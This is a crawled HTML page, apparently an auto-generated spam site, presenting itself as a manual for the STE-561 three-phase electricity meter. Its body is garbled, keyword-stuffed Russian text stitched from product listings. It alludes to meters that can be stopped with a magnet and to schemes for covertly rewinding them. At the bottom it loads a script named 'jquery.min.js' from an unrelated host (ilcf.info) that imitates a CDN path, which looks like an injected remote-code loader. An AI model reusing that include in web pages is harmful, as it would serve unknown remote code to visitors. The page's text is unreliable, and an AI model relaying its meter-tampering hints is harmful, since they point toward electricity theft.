

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oosongeiru.multicorn.org/tiqrgl-schetchik-elektroenergii-ste-561-rukovodstvo.html
body_size: 2549
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Счетчик электроэнергии стэ 561 руководство - oosongeiru.multicorn.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oosongeiru.multicorn.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Счетчик электроэнергии стэ 561 руководство</h2>
                            </header>
                            <p>СТЭ - 561/П5-1- 4М-К1, СТЭ - 561/П50-1- 4М-К1, СТЭ - 561/П100-1- 4М-К1. Список счетчиков электроэнергии, поддающихся остановке магнитом, взят из интернета и не является руководством к действию. Схемы для отмотки и остановки, смотки, торможения, замедления и скрутки, Как скрытно обмануть, отмотать, остановить, скрутить, затормозить и смотать СОЭ-55 СО-505 СОЭ-52 СТЭ-561 Описание. Счетчик трехфазный однотарифный АГАТ 3-1.5.0 (СТЭ 561/П5-1-4М-К1) 3ф 1-7,5А Счетчик электроэнергии трехфазный однотарифный Меркурий-230 АМ-02 10-100А. Счетчик электроэнергии СТЭ 561/П50 — 1-4М-К1 Трехфазный Однотарифный 5 (50) А  Счетчик. счетчик эдектроэнергии СТЭ-561. . Руководство по эксплуатации счетчика расхода газа МЗЭП Счетчик трехфазный многотарифный щитовой для физ.лиц Екб 5-7,5А АГАТ 3-1.5.2 (СТЭ 561/П5-Т-4Р-2i-К1) МЗЭП. МЗЭП Счетчик трехфазный многотарифный щитовой для юр.лиц Урал 5-7,5А АГАТ 3-1.5.2 (СТЭ 561/П5-Т-4Р-2i-К1) МЗЭП. 
Здесь приведены описание, технические характеристики, назначение счетчиков электроэнергии. Эти модели трехфазных многотарифных счетчиков СТЭ-561 предназначены для измерения и Трехфазные двухтарифные счетчики электроэнергии. Руководство по эксплуатации.  счетчиков электроэнергии ООО «Эльстер Метроника. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tiqrgl-microsoft-corporation-igry-skachat-besplatno-kosynka.html">Microsoft corporation игры скачать бесплатно косынка</a></li>
                                <li><a href="tiqrgl-programma-dlya-udalennogo-dostupa-teamviewer-skachat-besplatno.html">Программа для удаленного доступа teamviewer скачать бесплатно</a></li>
                                <li><a href="tiqrgl-raspisanie-zhenskoy-konsultacii.html">Расписание женской консультации</a></li>
                                <li><a href="tiqrgl-rasstoyanie-ot-chity-do-shilki-na-mashine.html">Расстояние от читы до шилки на машине</a></li>
                                <li><a href="tiqrgl-data-vyhoda-assassins-creed-3.html">Дата выхода assassins creed 3</a></li>
                                <li><a href="tiqrgl-gdz-round-up-6.html">Гдз round up 6</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-ros-mova-9-klas-baland-na-gdz.html">Рос мова 9 клас баландіна гдз</a></li>
                                            <li><a href="tiqrgl-persi-dzhekson-i-more-chudovisch-kinopoisk.html">Перси джексон и море чудовищ кинопоиск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-planety-solnechnoy-sistemy-kniga-skachat.html">Планеты солнечной системы книга скачать</a></li>
                                            <li><a href="tiqrgl-2-gis-kazahstan.html">2 gis казахстан</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-bed-kompani-2.html">Бэд компани 2</a></li>
                                            <li><a href="tiqrgl-luchshie-klipy-ac-dc-skachat-torrent.html">Лучшие клипы ac dc скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-skachat-pesni-yulii-kovalchuk-i-alekseya-chumakova.html">Скачать песни юлии ковальчук и алексея чумакова</a></li>
                                            <li><a href="tiqrgl-karta-dorog-rossii-shema.html">Карта дорог россии схема</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
